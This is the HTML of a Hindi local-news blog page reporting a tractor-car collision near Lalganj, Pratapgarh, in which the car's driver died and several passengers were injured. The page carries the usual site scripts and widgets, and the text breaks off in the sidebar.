<script type='application/ld+json'>{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.crimejunction.com/2023/09/tractor-ne-car-ko-national-highway-par.html"},"headline":"ट&#2381;र&#2376;क&#2381;टर न&#2375; क&#2366;र क&#2379; न&#2375;शनल ह&#2366;इव&#2375; पर म&#2366;र&#2368; टक&#2381;कर, च&#2366;लक क&#2368; म&#2380;त, आध&#2366; दर&#2381;जन घ&#2366;यल, ज&#2367;ल&#2366; अस&#2381;पत&#2366;ल र&#2375;फर, क&#2366;र क&#2375; उड&#2364;&#2375; परखच&#2381;च&#2375; ","description":"अभय श&#2369;क&#2381;ल&#2366;&#160; ल&#2366;लग&#2306;ज,प&#2381;रत&#2366;पगढ़: न&#2375;शनल ह&#2366;इव&#2375; पर त&#2375;ज गत&#2367; स&#2375; म&#2367;ट&#2381;ट&#2368; ओवर ल&#2379;ड ल&#2375;कर आ रह&#2375; ट&#2381;र&#2376;क&#2381;टर ट&#2381;र&#2366;ल&#2368; न&#2375; क&#2366;र क&#2379; ज&#2379;रद&#2366;र टक&#2381;कर म&#2366;र द&#2367;य&#2366;&#2404; द&#2369;र&#2381;घटन&#2366; म...","image":["https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtLsMRnnrSwolFB59rR8t2MvAyXlhN4CvWNDUedJHuPb5I8RheQtCIHBRJ26CG4kKaLD0moRad028yi-IBVHpMCa62_OK5EZU0Kb3tvush2cx-Tkxn2yw6sgOzgcEYAKngR2BHI_V86Nq4gyKIKBcdr-fAXe6BmA3ngiOf3NcB1BUVx4oWF6qc6U54l_o/w640-h480/IMG-20230917-WA0041.jpg"],"datePublished":"2023-09-17T18:17:00+05:30","dateModified":"2023-09-17T18:18:01+05:30","author":{"@type":"Person","name":"CRIME JUNCTION","url":"https://www.crimejunction.com/2023/09/tractor-ne-car-ko-national-highway-par.html"},"publisher":{"@type":"Organization","name":"CRIME JUNCTION","logo":{"@type":"ImageObject","url":"https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60","width":206,"height":60}}}</script>
<nav id='breadcrumb'><a href='https://www.crimejunction.com/'>म&#2369;ख&#2381;यप&#2371;ष&#2381;ठ</a><em class='delimiter'></em><a class='b-label' href='https://www.crimejunction.com/search/label/%E0%A4%96%E0%A4%AC%E0%A4%B0%E0%A5%87'>खबर&#2375;</a><em class='delimiter'></em><span class='current'>ट&#2381;र&#2376;क&#2381;टर न&#2375; क&#2366;र क&#2379; न&#2375;शनल ह&#2366;इव&#2375; पर म&#2366;र&#2368; टक&#2381;कर, च&#2366;लक क&#2368; म&#2380;त, आध&#2366; दर&#2381;जन घ&#2366;यल, ज&#2367;ल&#2366; अस&#2381;पत&#2366;ल र&#2375;फर, क&#2366;र क&#2375; उड&#2364;&#2375; परखच&#2381;च&#2375; </span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "म&#2369;ख&#2381;यप&#2371;ष&#2381;ठ",
                    "@id": "https://www.crimejunction.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "खबर&#2375;",
                    "@id": "https://www.crimejunction.com/search/label/%E0%A4%96%E0%A4%AC%E0%A4%B0%E0%A5%87"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "ट&#2381;र&#2376;क&#2381;टर न&#2375; क&#2366;र क&#2379; न&#2375;शनल ह&#2366;इव&#2375; पर म&#2366;र&#2368; टक&#2381;कर, च&#2366;लक क&#2368; म&#2380;त, आध&#2366; दर&#2381;जन घ&#2366;यल, ज&#2367;ल&#2366; अस&#2381;पत&#2366;ल र&#2375;फर, क&#2366;र क&#2375; उड&#2364;&#2375; परखच&#2381;च&#2375; ",
                    "@id": "https://www.crimejunction.com/2023/09/tractor-ne-car-ko-national-highway-par.html"
                  }
                }]
              }
            </script>
<h1 class='entry-title'>
ट&#2381;र&#2376;क&#2381;टर न&#2375; क&#2366;र क&#2379; न&#2375;शनल ह&#2366;इव&#2375; पर म&#2366;र&#2368; टक&#2381;कर, च&#2366;लक क&#2368; म&#2380;त, आध&#2366; दर&#2381;जन घ&#2366;यल, ज&#2367;ल&#2366; अस&#2381;पत&#2366;ल र&#2375;फर, क&#2366;र क&#2375; उड&#2364;&#2375; परखच&#2381;च&#2375; 
</h1>
<div class='post-snip' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'>
<span class='author-image'><img class='snip-thumbnail' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdvU4Z1XYRQvn1hqCPaE5aOOkS-6fSYpdi7nd-MLq2HZ6vGBTnA-JqJOAUZewEekg0j3a_5fyT5Cae0OFW_tUZjFDIeUyPv602tZHb1De_Hy-FolBN2ifaHzQDkGB-ReE/w70/WhatsApp+Image+2020-06-11+at+5.35.29+PM.jpeg'/></span>
<span class='post-author' itemprop='name'>CRIME JUNCTION</span>
<span class='post-date published' datetime='2023-09-17T18:17:00+05:30'>स&#2367;त&#2306;बर 17, 2023</span>
<span class='comment-bubble show'>0</span>
</div>
<div class='post-body entry-content'>
<div id='bottom-ad-placeholder'></div>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtLsMRnnrSwolFB59rR8t2MvAyXlhN4CvWNDUedJHuPb5I8RheQtCIHBRJ26CG4kKaLD0moRad028yi-IBVHpMCa62_OK5EZU0Kb3tvush2cx-Tkxn2yw6sgOzgcEYAKngR2BHI_V86Nq4gyKIKBcdr-fAXe6BmA3ngiOf3NcB1BUVx4oWF6qc6U54l_o/s1600/IMG-20230917-WA0041.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtLsMRnnrSwolFB59rR8t2MvAyXlhN4CvWNDUedJHuPb5I8RheQtCIHBRJ26CG4kKaLD0moRad028yi-IBVHpMCa62_OK5EZU0Kb3tvush2cx-Tkxn2yw6sgOzgcEYAKngR2BHI_V86Nq4gyKIKBcdr-fAXe6BmA3ngiOf3NcB1BUVx4oWF6qc6U54l_o/w640-h480/IMG-20230917-WA0041.jpg" width="640" /></a></div><br /><p><br /></p><p style="text-align: justify;">अभय श&#2369;क&#2381;ल&#2366;&nbsp;</p><p style="text-align: justify;"><span style="font-size: x-large;">ल&#2366;लग&#2306;ज,प&#2381;रत&#2366;पगढ़: न&#2375;शनल ह&#2366;इव&#2375; पर त&#2375;ज गत&#2367; स&#2375; म&#2367;ट&#2381;ट&#2368; ओवर ल&#2379;ड ल&#2375;कर आ रह&#2375; ट&#2381;र&#2376;क&#2381;टर ट&#2381;र&#2366;ल&#2368; न&#2375; क&#2366;र क&#2379; ज&#2379;रद&#2366;र टक&#2381;कर म&#2366;र द&#2367;य&#2366;&#2404; द&#2369;र&#2381;घटन&#2366; म&#2375;&#2306; क&#2366;र च&#2366;लक क&#2368; ल&#2366;लग&#2306;ज ट&#2381;र&#2366;म&#2366; स&#2375;&#2306;टर पह&#2369;&#2306;चन&#2375; पर म&#2380;त ह&#2379; गय&#2368;&#2404; वह&#2368; गम&#2381;भ&#2368;र र&#2370;प स&#2375; आध&#2366; दर&#2381;जन घ&#2366;यल&#2379;&#2306; क&#2379; प&#2381;र&#2366;रम&#2381;भ&#2367;क उपच&#2366;र क&#2375; ब&#2366;द ज&#2367;ल&#2366; अस&#2381;पत&#2366;ल र&#2375;फर क&#2367;य&#2366; गय&#2366; ह&#2376;&#2404; न&#2375;शनल ह&#2366;इव&#2375; लखनऊ-व&#2366;र&#2366;णस&#2368; पर रव&#2367;व&#2366;र क&#2379; स&#2369;बह कर&#2368;ब सव&#2366;&#2306; न&#2380; बज&#2375; ल&#2368;ल&#2366;प&#2369;र थ&#2366;न&#2366; क&#2375; त&#2368;न च&#2367;तर&#2368; क&#2375; प&#2366;स स&#2366;मन&#2375; स&#2375; आ रह&#2375; ट&#2381;र&#2376;क&#2381;टर न&#2375; क&#2366;र क&#2379; ज&#2379;रद&#2366;र टक&#2381;कर म&#2366;र द&#2367;य&#2366;&#2404; क&#2366;र अन&#2367;य&#2306;त&#2381;र&#2367;त ह&#2379;कर बगल क&#2375; खड&#2381;ड म&#2375;&#2306; पलट&#2366; ख&#2366; गय&#2368;&#2404;&nbsp; वह&#2368; ट&#2381;र&#2376;क&#2381;टर भ&#2368; खड&#2381;ड म&#2375;&#2306; ज&#2366; ग&#2367;र&#2366;&#2404; प&#2381;रय&#2366;गर&#2366;ज ज&#2367;ल&#2375; इफक&#2379;&#2306; फ&#2370;लप&#2369;र न&#2367;व&#2366;स&#2368; सल&#2368;म सऊद&#2368; अरब म&#2375;&#2306; क&#2366;म करत&#2366; ह&#2376;&#2404; रव&#2367;व&#2366;र क&#2379; सल&#2368;म ह&#2366;इव&#2375; जह&#2366;ज स&#2375; लखनऊ पह&#2369;&#2306;च&#2366;&#2404; सल&#2368;म क&#2379; ल&#2375;न&#2375; क&#2375; ल&#2367;ए पर&#2367;जन क&#2366;र स&#2375; लखनऊ गय&#2375;&#2404; ल&#2380;टत&#2375; समय त&#2367;न&#2366; च&#2367;तर&#2368; क&#2375; प&#2366;स द&#2369;र&#2381;घटन&#2366; ह&#2379; गय&#2368;&#2404; द&#2369;र&#2381;घटन&#2366; म&#2375;&#2306; क&#2366;र च&#2366;लक सम&#2375;त स&#2366;त ल&#2379;ग घ&#2366;यल ह&#2379; गय&#2375;&#2404; क&#2366;र च&#2366;लक स&#2367;क&#2306;दर क&#2375; प&#2369;त&#2381;र सम&#2368;र (40) क&#2379; गम&#2381;भ&#2368;र च&#2379;ट&#2375; आय&#2368;&#2404; उस&#2375; इल&#2366;ज क&#2375; ल&#2367;ए घ&#2366;यल&#2379;&#2306; क&#2375; स&#2366;थ ट&#2381;र&#2366;म&#2366; स&#2375;&#2306;टर ल&#2366;य&#2366; गय&#2366;&#2404; इल&#2366;ज क&#2375; द&#2380;र&#2366;न सम&#2368;र न&#2375; दम त&#2379;ड़ द&#2367;य&#2366;&#2404; वह&#2368; द&#2369;र&#2381;घटन&#2366; म&#2375;&#2306; घ&#2366;यल क&#2366;र सव&#2366;र सल&#2368;म, शब&#2366;न&#2366; व व&#2366;ज&#2367;द क&#2379; गम&#2381;भ&#2368;र दश&#2366; म&#2375;&#2306; र&#2366;ज&#2366; प&#2381;रत&#2366;प बह&#2366;द&#2369;र अस&#2381;पत&#2366;ल र&#2375;फर कर द&#2367;य&#2366; गय&#2366;&#2404; क&#2366;र म&#2375;&#2306; सव&#2366;र स&#2366;ह&#2367;ब तथ&#2366; श&#2366;ज&#2367;द क&#2379; भ&#2368; च&#2379;ट&#2375; आय&#2368; ह&#2376;&#2404; द&#2369;र&#2381;घटन&#2366; क&#2379; ल&#2375;कर न&#2375;शनल ह&#2366;इव&#2375; पर अफर&#2366; तफर&#2368; मच गय&#2368;&#2404; इस&#2368; ब&#2368;च ज&#2367;ल&#2366; म&#2369;ख&#2381;य&#2366;लय क&#2367;स&#2368; क&#2366;म स&#2375; ज&#2366; रह&#2375; र&#2366;ज&#2381;यसभ&#2366; सदस&#2381;य प&#2381;रम&#2379;द त&#2367;व&#2366;र&#2368; क&#2375; म&#2368;ड&#2367;य&#2366; प&#2381;रभ&#2366;र&#2368; ज&#2381;ञ&#2366;न प&#2381;रक&#2366;श श&#2369;क&#2381;ल व ल&#2366;लग&#2306;ज स&#2306;य&#2369;क&#2381;त अध&#2367;वक&#2381;त&#2366; स&#2306;घ क&#2375; अध&#2381;यक&#2381;ष अन&#2367;ल मह&#2375;श द&#2369;र&#2381;घटन&#2366; द&#2375;ख वह&#2366;&#2306; र&#2370;क गय&#2375;&#2404; ज&#2381;ञ&#2366;न प&#2381;रक&#2366;श श&#2369;क&#2381;ल न&#2375; ह&#2366;दस&#2375; क&#2368; स&#2370;चन&#2366; ल&#2366;लग&#2306;ज स&#2368;ओ तथ&#2366; क&#2379;तव&#2366;ल क&#2379; द&#2368;&#2404; इस ब&#2368;च ग&#2381;र&#2366;म&#2368;ण&#2379;&#2306; क&#2368; मदद स&#2375; घ&#2366;यल&#2379;&#2306; क&#2379; र&#2366;स&#2381;त&#2375; म&#2375;&#2306; ग&#2369;जर रह&#2375; आट&#2379; क&#2379; र&#2370;कव&#2366; र&#2370;कव&#2366; कर ल&#2366;लग&#2306;ज ट&#2381;र&#2366;म&#2366; स&#2306;&#2375;टर भ&#2375;जव&#2366;य&#2366; गय&#2366;&#2404; ह&#2366;दस&#2375; क&#2375; ब&#2366;द एम&#2381;ब&#2369;ल&#2375;&#2306;स स&#2375;व&#2366; क&#2366; फ&#2379;न सम&#2381;पर&#2381;क नह&#2368; ह&#2379; सक&#2366;&#2404; द&#2369;र&#2381;घटन&#2366; क&#2375; आध&#2375; घण&#2381;ट&#2375; ब&#2366;द ल&#2366;लग&#2306;ज प&#2369;ल&#2367;स म&#2380;क&#2375; पर पह&#2369;&#2306;च सक&#2368;&#2404; तब तक आस प&#2366;स क&#2375; ग&#2381;र&#2366;म&#2368;ण व र&#2366;हग&#2368;र घ&#2366;यल&#2379;&#2306; क&#2379; अस&#2381;पत&#2366;ल भ&#2375;जव&#2366; च&#2369;क&#2375; थ&#2375;&#2404; प&#2369;ल&#2367;स क&#2375; द&#2375;र म&#2375;&#2306; पह&#2369;&#2306;चन&#2375; क&#2379; ल&#2375;कर भ&#2368; ल&#2379;ग&#2379;&#2306; म&#2375;&#2306; आक&#2381;र&#2379;श द&#2367;ख&#2366;&#2404;</span></p>
</div>
<div id='top-ad-placeholder'></div>
<div class='label-container'>
<span>Tags</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.crimejunction.com/search/label/%E0%A4%96%E0%A4%AC%E0%A4%B0%E0%A5%87' rel='tag'>खबर&#2375;</a>
</div>
</div>
<div class='feed-share'>
<ul class='BoostFree-werzzi social social-bg'>
<li class='share-icon'><span class='s-icon'></span></li>
<li class='facebook-f'><a class='facebook window-piki' data-height='650' data-url='https://www.facebook.com/sharer.php?u=https://www.crimejunction.com/2023/09/tractor-ne-car-ko-national-highway-par.html' data-width='550' href='javascript:;' rel='nofollow' title='Facebook'></a></li>
<li class='twitter'><a class='twitter window-piki' data-height='460' data-url='https://twitter.com/intent/tweet?url=https://www.crimejunction.com/2023/09/tractor-ne-car-ko-national-highway-par.html&text=ट्रैक्टर ने कार को नेशनल हाइवे पर मारी टक्कर, चालक की मौत, आधा दर्जन घायल, जिला अस्पताल रेफर, कार के उड़े परखच्चे ' data-width='550' href='javascript:;' rel='nofollow' title='Twitter'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp window-piki' data-height='650' data-url='https://web.whatsapp.com/send?text=ट्रैक्टर ने कार को नेशनल हाइवे पर मारी टक्कर, चालक की मौत, आधा दर्जन घायल, जिला अस्पताल रेफर, कार के उड़े परखच्चे  | https://www.crimejunction.com/2023/09/tractor-ne-car-ko-national-highway-par.html' data-width='550' href='javascript:;' rel='nofollow' title='Whatsapp'></a></li>
<li class='whatsapp whatsapp-mobile'><a class='whatsapp window-piki' data-height='650' data-url='https://api.whatsapp.com/send?text=ट्रैक्टर ने कार को नेशनल हाइवे पर मारी टक्कर, चालक की मौत, आधा दर्जन घायल, जिला अस्पताल रेफर, कार के उड़े परखच्चे  | https://www.crimejunction.com/2023/09/tractor-ne-car-ko-national-highway-par.html' data-width='550' href='javascript:;' rel='nofollow' target='_blank' title='Whatsapp'></a></li>
<li class='pinterest'><a class='pinterest window-piki' data-height='750' data-url='https://www.pinterest.com/pin/create/button/?url=https://www.crimejunction.com/2023/09/tractor-ne-car-ko-national-highway-par.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtLsMRnnrSwolFB59rR8t2MvAyXlhN4CvWNDUedJHuPb5I8RheQtCIHBRJ26CG4kKaLD0moRad028yi-IBVHpMCa62_OK5EZU0Kb3tvush2cx-Tkxn2yw6sgOzgcEYAKngR2BHI_V86Nq4gyKIKBcdr-fAXe6BmA3ngiOf3NcB1BUVx4oWF6qc6U54l_o/w640-h480/IMG-20230917-WA0041.jpg&description=ट्रैक्टर ने कार को नेशनल हाइवे पर मारी टक्कर, चालक की मौत, आधा दर्जन घायल, जिला अस्पताल रेफर, कार के उड़े परखच्चे ' data-width='735' href='javascript:;' rel='nofollow' title='Pinterest'></a></li>
<li class='linkedin'><a class='linkedin window-piki' data-height='700' data-url='https://www.linkedin.com/shareArticle?url=https://www.crimejunction.com/2023/09/tractor-ne-car-ko-national-highway-par.html' data-width='1000' href='javascript:;' rel='nofollow' title='LinkedIn'></a></li>
<li class='reddit'><a class='reddit window-piki' data-height='460' data-url='https://reddit.com/submit?url=https://www.crimejunction.com/2023/09/tractor-ne-car-ko-national-highway-par.html&title=ट्रैक्टर ने कार को नेशनल हाइवे पर मारी टक्कर, चालक की मौत, आधा दर्जन घायल, जिला अस्पताल रेफर, कार के उड़े परखच्चे ' data-width='550' href='javascript:;' rel='nofollow' title='Reddit'></a></li>
<li class='telegram'><a class='telegram window-piki' data-height='460' data-url='https://telegram.me/share/url?url=https://www.crimejunction.com/2023/09/tractor-ne-car-ko-national-highway-par.html&text=ट्रैक्टर ने कार को नेशनल हाइवे पर मारी टक्कर, चालक की मौत, आधा दर्जन घायल, जिला अस्पताल रेफर, कार के उड़े परखच्चे ' data-width='550' href='javascript:;' rel='nofollow' title='Telegram'></a></li>
<li class='email'><a class='email window-piki' data-height='460' data-url='mailto:?subject=ट्रैक्टर ने कार को नेशनल हाइवे पर मारी टक्कर, चालक की मौत, आधा दर्जन घायल, जिला अस्पताल रेफर, कार के उड़े परखच्चे &body=https://www.crimejunction.com/2023/09/tractor-ne-car-ko-national-highway-par.html' data-width='550' href='javascript:;' rel='nofollow' title='Email'></a></li>
<li class='show-hid'><a href='javascript:;' rel='nofollow'></a></li>
</ul>
</div>
<ul class='BoostFree-werzzu'>
<li class='post-next'>
<a class='next-post-link' href='https://www.crimejunction.com/2023/09/pramod-tiwari-again-increased-pride-of.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='BoostFree-werzzu-inner'><span>और नय&#2366;</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.crimejunction.com/2023/09/lalganj-two-brothers-died-due-to.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='BoostFree-werzzu-inner'><span>प&#2369;र&#2366;न&#2375;</span><p></p></div>
</a>
</li>
</ul>
</div>
<div class='post-footer'>
<div class='BoostFree-werzzy'>
<div class='widget-title'>
<h3 class='title'>
</h3>
<a class='simple-viewmore' href='https://www.crimejunction.com/search/label/%E0%A4%96%E0%A4%AC%E0%A4%B0%E0%A5%87'>
ज&#2364;&#2381;य&#2366;द&#2366; द&#2367;ख&#2366;ए&#2306;</a>
</div>
<div class='BoostFree-werzzh'>
<div class='related-tag' label='खबरे'></div>
</div>
</div>
</div>
</article>
<div class='BoostFree-werzzt'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "https://www.crimejunction.com/2023/09/tractor-ne-car-ko-national-highway-par.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.crimejunction.com/2023/09/tractor-ne-car-ko-national-highway-par.html";
                }
                var disqus_blogger_homepage_url = "https://www.crimejunction.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.crimejunction.com/";
              </script>
<div class='title-wrap comments-title'>
<h3>एक ट&#2367;प&#2381;पण&#2368; भ&#2375;ज&#2375;&#2306;</h3>
<a class='all-comments'>0
ट&#2367;प&#2381;पण&#2367;य&#2366;&#2305;</a>
</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/7571964787955628583?po=7545388061664489563&hl=hi&saa=85391&origin=https://www.crimejunction.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
</div>
<script type='text/javascript'>
        var pikiMessages = {
        showMore: "ज&#2364;&#2381;य&#2366;द&#2366; द&#2367;ख&#2366;ए&#2306;",
        noTitle: "क&#2379;ई ट&#2366;इटल नह&#2368;&#2306;",
        }
       </script>
</div></div>
<div id='custom-ads-placeholder'>
<div class='no-items section' id='upper-ad' name='Inside Post Ads'>
</div>
<div class='section' id='lower-ad' name='Inside Post Ads'><div class='widget HTML' data-version='2' id='HTML9'>
<div class='widget-title'>
<h3 class='title'>Below Post Ad</h3>
</div>
<div class='widget-content'>
<div id="ezoic-pub-ad-placeholder-102"></div>
<script>
    ezstandalone.cmd.push(function() {
        ezstandalone.showAds(102)
    });
</script>
</div>
</div></div>
</div>
<div class='clearfix'></div>
<div id='main-ads-post'>
<div class='main-ads-pikihome section' id='main-ads-below' name='Homepage Ad Here !'><div class='widget HTML' data-version='2' id='HTML7'>
<div class='widget-title'>
<h3 class='title'>Comedy Movies</h3>
</div>
<div class='widget-content'>
5/vgrid/खबर&#2375;
</div>
</div></div>
</div>
<div class='clearfix'></div>
</main>
<!-- Sidebar Wrapper -->
<div id='sidebar-container' itemscope='itemscope' itemtype='https://schema.org/WPSideBar' role='banner'>
<div class='sidebar widget-control section' id='sidebar1' name='Sidebar Right (A)'>
<div class='widget HTML' data-version='2' id='HTML16'>
<div class='widget-content'>
<script type='text/javascript'>
 if (typeof document.onselectstart != "undefined") {
 document.onselectstart = new Function("return false");
 } else {
 document.onmousedown = new Function("return false");
 document.onmouseup = new Function("return false");
 }
</script>
<style>body {
user-select: none !important;
-moz-user-select: -moz-none !important;
-webkit-user-select: none !important;
-ms-user-select: none !important;
}
.post-body blockquote, .post-body pre, .post-body code {
user-select: text !important;
-webkit-user-select: text !important;
-ms-user-select: text !important;
-moz-user-select: text !important;
}
</style>
</div>
</div>
<!--गैजेट 'LinkList2' प्रस्तुत करना विफल.

There was an error processing the markup.
-->
<div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/7571964787955628583?po\x3d7545388061664489563\x26origin\x3dhttps://www.crimejunction.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div>
<div class='widget HTML' data-version='2' id='HTML24'>
<div class='widget-title'>
<h3 class='title'>Smart Tools</h3>
</div>
<div class='widget-content'>
<div style="padding:10px; border:1px solid #ddd; border-radius:5px; margin-bottom:15px;">
  <h3 style="text-align:center; color:#d40000;">📢 Smart News Tools</h3>

  <!-- 🔍 Google Search -->
  <div style="margin:10px 0;">
    <input type="text" id="gsearch" placeholder="क&#2379;ई खबर ख&#2379;ज&#2375;&#2306;..." style="width:90%; padding:8px;" />
    <button onclick="window.open('https://www.google.com/search?q=' + encodeURIComponent(document.getElementById('gsearch').value + ' site:crimejunction.blogspot.com'))" style="padding:8px; background:#d40000; color:#fff;">ख&#2379;ज&#2375;&#2306;</button>
  </div>

  <!-- 🎤 Voice Search -->
  <button onclick="startVoiceSearch()" style="margin:10px 0; width:100%; padding:10px; background:#222; color:#fff;">🎤 व&#2377;यस स&#2375; ख&#2379;ज&#2375;&#2306;</button>

  <!-- 🌐 Translate -->
  <div id="google_translate_element" style="margin:10px 0;"></div>

  <!-- 🔴 Trending -->
  <a href="https://news.google.com/" target="_blank" style="display:block; text-align:center; margin-top:10px; color:#d40000;">🔴 आज क&#2368; प&#2381;रम&#2369;ख खबर&#2375;&#2306;</a>
</div>

<!-- Scripts -->
<script>
  function startVoiceSearch() {
    var recognition = new (window.SpeechRecognition || window.webkitSpeechRecognition)();
    recognition.lang = 'hi-IN';
    recognition.onresult = function (event) {
      var query = event.results[0][0].transcript;
      window.open('https://www.google.com/search?q=' + encodeURIComponent(query + ' site:crimejunction.blogspot.com'));
    };
    recognition.start();
  }
</script>

<script type="text/javascript">
  function googleTranslateElementInit() {
    new google.translate.TranslateElement({pageLanguage: 'hi'}, 'google_translate_element');
  }
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
</div><div class='widget HTML' data-version='1' id='HTML102'>
<h2 class='title'>Top of the week</h2>
<div class='heading-underline'></div>
<div class='widget-content'>
<script src="/feeds/posts/default/-/Featured?published&amp;alt=json-in-script&amp;callback=labelthumbs" type="text/javascript"></script>
</div>
</div></div>
<div class='sidebar no-items section' id='social-widget' name='Social Widget'>
</div>
<div class='sidebar widget-control section' id='sidebar2' name='Sidebar Right (B)'><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>Popular Posts</h3>
</div>
<div class='widget-content'>
<article class='post'>
<div class='post-content'>
<a class='post-filter-link image-nos' href='https://www.crimejunction.com/2026/01/balrampur_01094349845.html'>
<img alt='BALRAMPUR...डिवाइन पब्लिक स्कूल में वंदे मातरम कार्यक्रम' class='snip-thumbnail' src='https://blogger.googleusercontent.com/img/a/AVvXsEjBzx-5l71wYb4jbZWhxUzWJ3YHrK1K7-iZwdpHyS1DNTE6IGM1hDNymgcBt2CnyoFN8tZ6nRr00wpAPYon7RPvgPaEoxNdpVS7btE64U6DmWpnsmCCYuYHUqcXsji83Gnt9cRs4O6xqdFiw66-VkRXjWzs-ud6viScQG34kUsTcgLBG4DtAZZw2Hfg4gZW=w680'/>
</a>
<div class='BoostFree-wvvr-box'>
<h2 class='entry-title vcard'>
<a href='https://www.crimejunction.com/2026/01/balrampur_01094349845.html' rel='bookmark' title='BALRAMPUR...डिवाइन पब्लिक स्कूल में वंदे मातरम कार्यक्रम'>BALRAMPUR...ड&#2367;व&#2366;इन पब&#2381;ल&#2367;क स&#2381;क&#2370;ल म&#2375;&#2306; व&#2306;द&#2375; म&#2366;तरम क&#2366;र&#2381;यक&#2381;रम</a>
</h2>
<div class='post-snip'><span class='post-date'><time class='published' datetime='2026-01-21T14:34:00+05:30'>जनवर&#2368; 21, 2026</time></span></div>
</div>
</div>
</article>
<article class='post'>
<div class='post-content'>
<a class='post-filter-link image-nos' href='https://www.crimejunction.com/2026/01/balrampur_0788422901.html'>
<img alt='BALRAMPUR...डिवाइन पब्लिक स्कूल में मेधावियों को किया गया सम्मानित' class='snip-thumbnail' src='https://blogger.googleusercontent.com/img/a/AVvXsEjyq_lCvRUG3wMGMBqZezF6kaEM2owXD2POlX9WC0_voF1Flg23EgO0-EzwruTmtB7wBo1oz4cZVuxlux2A8Z03XVykMF3HlOZpMtqmq9UouCScvxs1-kgxYt8sHCsXYK3LEOrGM-s-p2bI939XIDze43YnZVXr3nXBIz8m753S5sb6VqhRLQvorUAUL2vX=w680'/>
</a>
<div class='BoostFree-wvvr-box'>
<h2 class='entry-title vcard'>
<a href='https://www.crimejunction.com/2026/01/balrampur_0788422901.html' rel='bookmark' title='BALRAMPUR...डिवाइन पब्लिक स्कूल में मेधावियों को किया गया सम्मानित'>BALRAMPUR...ड&#2367;व&#2366;इन पब&#2381;ल&#2367;क स&#2381;क&#2370;ल म&#2375;&#2306; म&#2375;ध&#2366;व&#2367;य&#2379;&#2306; क&#2379; क&#2367;य&#2366; गय&#2366; सम&#2381;म&#2366;न&#2367;त</a>
</h2>
<div class='post-snip'><span class='post-date'><time class='published' datetime='2026-01-19T14:56:00+05:30'>जनवर&#2368; 19, 2026</time></span></div>
</div>
</div>
</article>
<article class='post'>
<div class='post-content'>
<a class='post-filter-link image-nos' href='https://www.crimejunction.com/2026/01/balrampur_01817036705.html'>
<img alt='BALRAMPUR...विधायक ने किया खिचड़ी सहभोज कार्यक्रम' class='snip-thumbnail' src='https://blogger.googleusercontent.com/img/a/AVvXsEipZaRr4avi7BkTVuJHzRX2gmDsrCjDyNZVFkVyZH_zyXtAj6PUEV31mavJN5BsCgt0PQQlvLU7NKaqLmEXvgEleFuPftDJ0nlnfY8LN7VYUtl1MbNkIlG3lmVK2y2uXf6Bv1L3baqBGUisjsIID3tH7NJ4fiFggjzMLyuWZCswJmcWW6wjLE76AECjrU2S=w680'/>
</a>
<div class='BoostFree-wvvr-box'>
<h2 class='entry-title vcard'>
